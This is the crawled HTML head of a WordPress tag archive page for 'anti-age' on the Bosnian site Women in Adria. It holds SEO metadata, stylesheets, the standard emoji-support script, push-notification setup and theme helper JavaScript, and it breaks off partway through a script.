

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/tag/anti-age/
body_size: 324464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>anti-age Archives - Women in Adria</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.womeninadria.ba/tag/anti-age/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anti-age Archives - Women in Adria" />
	<meta property="og:url" content="https://www.womeninadria.ba/tag/anti-age/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.womeninadria.ba/tag/anti-age/","url":"https://www.womeninadria.ba/tag/anti-age/","name":"anti-age Archives - Women in Adria","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/tag/anti-age/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/tag/anti-age/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar.jpeg","breadcrumb":{"@id":"https://www.womeninadria.ba/tag/anti-age/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/tag/anti-age/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar.jpeg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar.jpeg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/tag/anti-age/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"anti-age"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; anti-age  novosti o oznaci" href="https://www.womeninadria.ba/tag/anti-age/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
